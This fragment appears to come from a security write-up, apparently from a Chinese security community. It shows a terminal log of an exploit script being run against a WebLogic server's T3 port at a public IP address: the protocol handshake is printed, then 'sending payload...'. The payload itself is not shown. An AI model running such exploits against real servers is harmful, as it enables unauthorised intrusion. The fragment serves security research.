 t4rrega@192 ~/PythonProjects/weblogic python2 exp_test.py 114.117.208.210 7001 payload1.tmp
connecting to 114.117.208.210 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
先知社区